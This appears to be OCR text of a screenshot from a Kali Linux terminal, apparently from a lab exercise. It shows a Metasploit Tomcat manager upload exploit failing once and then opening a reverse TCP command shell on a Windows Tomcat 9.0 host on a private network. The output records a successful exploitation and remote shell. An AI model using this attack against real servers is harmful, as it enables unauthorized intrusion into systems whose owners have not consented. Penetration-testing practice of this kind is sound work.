 Mozilla Firefox
root@kali: ~
03:29 上午
root@kali: ~
文件 动作 编辑 查看 帮助
[*] Uploading and deploying lhaNYDF0lqMtZmIz8sCyRQ...
[*] Executing lhaNYDF0lqMtZmIz8sCyRQ...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.70.131:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying YVWUFeovM6...
[*] Executing YVWUFeovM6...
[*] Undeploying YVWUFeovM6 ...
[*] Undeployed at /manager/html/undeploy
[*] Command shell session 1 opened (192.168.70.131:4444 → 192.168.70.132:65376) at 2022-10-04
03:27:18 -0400
Shell Banner:
Microsoft Windows [_ 10.0.17763.2928]
(c) 2018 Microsoft Corporation_
-----
C:\Program Files\Apache Software Foundation\Tomcat 9.0>
中 简